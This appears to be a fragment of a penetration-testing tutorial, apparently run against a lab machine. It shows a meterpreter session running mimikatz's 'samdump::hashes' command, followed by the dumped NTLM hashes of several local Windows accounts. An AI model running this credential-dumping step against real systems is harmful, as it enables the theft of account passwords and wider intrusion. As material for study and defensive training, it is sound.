 meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : WIN-EVJBGP133FK
BootKey    : 4aeaf316b41045c2313c72063dfb6245
Rid  : 500
User : Administrator
LM   :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
Rid  : 501
User : Guest
LM   :
NTLM :
Rid  : 1000
User : OTW
LM   :
NTLM : 8846f7eaee8fb117ad06bdd830b7586c
Rid  : 1001
User : Hacker
LM   :
NTLM : 5e7599f673df11d5c5c4d950f5bf0157
Rid  : 1002
User : hacker2
LM   :
NTLM : 32ed87bdb5fdc5e9cba88547376818d4